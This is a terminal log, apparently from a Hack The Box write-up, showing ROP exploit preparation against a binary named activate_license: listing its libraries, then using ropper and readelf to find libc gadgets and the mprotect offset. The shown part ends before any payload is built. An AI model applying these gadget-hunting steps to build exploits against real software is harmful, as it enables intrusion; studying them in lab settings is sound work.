 caue@kali:~/htb/retired/activate$ ldd activate_license
linux-vdso.so.1 (0x00007ffff7fca000)
libsqlite3.so.0 => /lib/x86_64-linux-gnu/libsqlite3.so.0 (0x00007ffff7e4e000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff7c74000)
libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007ffff7b31000)
libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007ffff7b10000)
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007ffff7b09000)
/lib64/ld-linux-x86-64.so.2 (0x00007ffff7fcc000)
caue@kali:~/htb/retired/activate$ cp /lib/x86_64-linux-gnu/libc.so.6 .
caue@kali:~/htb/retired/activate$ ropper --file libc.so.6 --search 'pop rdi; ret'
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop rdi; ret
[INFO] File: libc.so.6
0x000000000012148d: pop rdi; ret 0xfff5;
0x0000000000027c3d: pop rdi; ret;
caue@kali:~/htb/retired/activate$ ropper --file libc.so.6 --search 'pop rsi; ret'
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop rsi; ret
[INFO] File: libc.so.6
0x000000000002940f: pop rsi; ret;
caue@kali:~/htb/retired/activate$ ropper --file libc.so.6 --search 'pop rdx; ret'
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop rdx; ret
[INFO] File: libc.so.6
0x00000000000caa2d: pop rdx; ret;
caue@kali:~/htb/retired/activate$ readelf -s libc.so.6 | grep mprotect
1250: 00000000000f81e0    33 FUNC    WEAK   DEFAULT   15 mprotect@@GLIBC_2.2.5
caue@kali:~/htb/retired/activate$ ropper --file libc.so.6 --search 'jmp rsp'
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: jmp rsp
[INFO] File: libc.so.6
0x00000000000465f8: jmp rsp;